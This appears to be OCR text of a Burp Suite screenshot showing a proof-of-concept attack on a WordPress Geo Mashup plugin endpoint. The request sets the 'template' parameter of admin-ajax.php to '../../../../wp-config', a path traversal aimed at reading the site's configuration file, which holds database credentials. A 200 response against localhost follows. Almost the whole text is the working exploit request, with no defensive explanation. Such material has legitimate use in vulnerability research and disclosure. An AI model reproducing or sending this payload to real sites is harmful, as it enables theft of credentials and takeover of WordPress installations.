 Request
Pretty Raw Hex Hackvertor \n
1 GET /wp-admin/admin-ajax.php?action=geo_mashup_query&object_ids=2&template=
../../../../wp-config HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: intercom-id-y45xtsgw=f5cf9200-6f02-4b61-bb0a-94ef864e710e;
intercom-session-y45xtsgw=; intercom-device-id-y45xtsgw=
40def9f9-8e76-4d64-9bbc-28c12b70544f; wp-settings-1=mfold%3Do; wp-settings-time-1=
1760285632
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-PwnFox-Color: green
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Oct 2025 19:20:49 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Robots-Tag: noindex
5 X-Content-Type-Options: nosniff
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
8 Referrer-Policy: strict-origin-when-cross-origin
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 7
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html; charset=UTF-8
14
15 Payload